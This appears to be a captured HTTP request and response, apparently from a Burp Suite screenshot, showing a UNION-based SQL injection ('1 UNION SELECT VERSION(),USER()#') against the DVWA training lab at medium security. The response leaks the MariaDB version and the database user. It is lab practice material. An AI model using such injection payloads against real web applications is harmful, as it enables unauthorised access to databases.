 Request
Pretty Raw Hex
\n
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://192.168.100.217
10 Connection: keep-alive
11 Referer: http://192.168.100.217/DVWA/vulnerabilities/sqli/
12 Cookie: security=medium; PHPSESSID=sfn8o03no22b390216hl0sf0l9
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 id=1 UNION SELECT VERSION(),USER()#&Submit=Submit
Search
0 highlights
Response
Pretty Raw Hex Render
\n
89 <pre>
ID: 1 UNION SELECT VERSION(),USER()#<br />
First name: admin<br />
Surname: admin
</pre>
<pre>
ID: 1 UNION SELECT VERSION(),USER()#<br />
First name: 10.11.11-MariaDB-0ubuntu0.24.04.2<br />
Surname: dvwa@localhost
</pre>
90 </div>
91
92 <h2>